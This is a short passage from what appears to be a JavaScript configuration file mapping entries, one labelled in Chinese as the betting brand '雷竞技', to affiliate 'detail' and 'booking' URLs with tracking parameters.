        detail: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2",
        booking: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2"  },

     //雷竞技
    ljj:{
        detail: "https://www.ray07.com/?707287",
        booking: "https://www.ray07.com/?707287"  },
};